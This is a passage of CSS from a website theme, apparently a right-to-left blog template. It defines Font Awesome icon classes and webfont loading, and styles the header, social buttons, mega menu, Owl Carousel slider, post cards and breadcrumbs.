fore{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
